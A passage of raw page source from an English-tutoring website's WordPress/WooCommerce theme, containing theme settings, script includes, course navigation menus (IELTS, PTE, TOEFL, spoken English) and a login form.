var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/speakinenglish.in\/cart\/","ajaxurl":"https:\/\/speakinenglish.in\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"5","popup_event":"time","popup_scroll":"500","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/speakinenglish.in\/","shop_url":"https:\/\/speakinenglish.in\/courses\/"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/themes/woodmart/js/functions.min.js?ver=4.4.0" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
			jQuery( document ).ready(function( $ ) {
				$("#vc_images-carousel-1-1768394344 .owl-carousel").owlCarousel({
		            rtl: $("body").hasClass("rtl"),
		            items: 5, 
		            responsive: {
		            	1025: {
		            		items: 5
		            	},
		            	769: {
		            		items: 4
						},
						577: {
		            		items: 3
		            	},
		            	0: {
		            		items: 2
		            	}
		            },
		            autoplay: true,
		            autoplayTimeout: 5000,
		            dots: true,
		            nav: true,
		            slideBy:  "page",
		            navText:false,
		            loop: true,
		            onRefreshed: function() {
		            	$(window).resize();
		            }
				});
            	$(window).resize();
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.4.0" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=4.4.0" id="woodmart-photoswipe-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.1" id="vc_waypoints-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fbd82673fe623480ffa640a2e753ddb3","fragment_name":"wc_fragments_fbd82673fe623480ffa640a2e753ddb3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://speakinenglish.in/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-courses-container"><ul id="menu-courses" class="site-mobile-menu"><li id="menu-item-2946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2946 item-level-0"><a href="https://speakinenglish.in/product-category/ielts/" class="woodmart-nav-link"><span class="nav-link-text">IELTS</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2945 item-level-1"><a href="https://speakinenglish.in/product/online-live-ielts/" class="woodmart-nav-link"><span class="nav-link-text">Live Online IELTS (One-on-one )</span></a></li>
	<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2944 item-level-1"><a href="https://speakinenglish.in/product/ielts-fast-track/" class="woodmart-nav-link"><span class="nav-link-text">IELTS Fast Track</span></a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2940 item-level-1"><a href="https://speakinenglish.in/product/online-live-ielts-reading/" class="woodmart-nav-link"><span class="nav-link-text">Live Online IELTS Reading</span></a></li>
	<li id="menu-item-2943" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2943 item-level-1"><a href="https://speakinenglish.in/product/online-live-ielts-writing/" class="woodmart-nav-link"><span class="nav-link-text">Live Online IELTS Writing</span></a></li>
	<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2942 item-level-1"><a href="https://speakinenglish.in/product/online-live-ielts-speaking/" class="woodmart-nav-link"><span class="nav-link-text">Live Online IELTS Speaking</span></a></li>
	<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2941 item-level-1"><a href="https://speakinenglish.in/product/online-live-ielts-listening/" class="woodmart-nav-link"><span class="nav-link-text">Live Online IELTS Listening</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2948 item-level-0"><a href="https://speakinenglish.in/product-category/spoken-english/" class="woodmart-nav-link"><span class="nav-link-text">Spoken English</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2938 item-level-1"><a href="https://speakinenglish.in/product/spoken-english/" class="woodmart-nav-link"><span class="nav-link-text">Spoken English  ( group classes)</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2949 item-level-0"><a href="https://speakinenglish.in/product-category/pte/" class="woodmart-nav-link"><span class="nav-link-text">PTE</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2939 item-level-1"><a href="https://speakinenglish.in/product/online-pte/" class="woodmart-nav-link"><span class="nav-link-text">Online PTE</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2947 item-level-0"><a href="https://speakinenglish.in/product-category/toefl/" class="woodmart-nav-link"><span class="nav-link-text">TOEFL</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2937 item-level-1"><a href="https://speakinenglish.in/product/online-toefl/" class="woodmart-nav-link"><span class="nav-link-text">Online TOEFL</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-397 item-level-0"><a href="https://speakinenglish.in/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426 item-level-0"><a href="https://speakinenglish.in/courses/" class="woodmart-nav-link"><span class="nav-link-text">Courses</span></a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220 item-level-0"><a href="https://speakinenglish.in/tesol/" class="woodmart-nav-link"><span class="nav-link-text">TEFL / TESOL</span></a></li>
<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4219 item-level-0"><a href="https://speakinenglish.in/oet/" class="woodmart-nav-link"><span class="nav-link-text">OET</span></a></li>
<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218 item-level-0"><a href="https://speakinenglish.in/study-aboard/" class="woodmart-nav-link"><span class="nav-link-text">Study Aboard</span></a></li>
<li id="menu-item-4284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4284 item-level-0"><a href="https://speakinenglish.in/speak-in-french/" class="woodmart-nav-link"><span class="nav-link-text">Study French</span></a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3431 item-level-0"><a href="https://ecruitmentsolutions.tcyonline.com/" class="woodmart-nav-link"><span class="nav-link-text">Mock Test</span></a></li>
<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3429 item-level-0"><a href="https://speakinenglish.in/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427 item-level-1"><a href="https://speakinenglish.in/certificates/" class="woodmart-nav-link"><span class="nav-link-text">Certificates</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 item-level-0"><a href="https://speakinenglish.in/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://speakinenglish.in/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
		</li><li class="menu-item item-level-0 menu-item-compare"><a href="https://speakinenglish.in/compare/">Compare</a></li><li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://speakinenglish.in/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://speakinenglish.in/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="19becfe0eb" /><input type="hidden" name="_wp_http_referer" value="/mirbah-fujairah/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://speakinenglish.in/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">No account yet?</span>
					<a href="https://speakinenglish.in/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 18:09:04 -->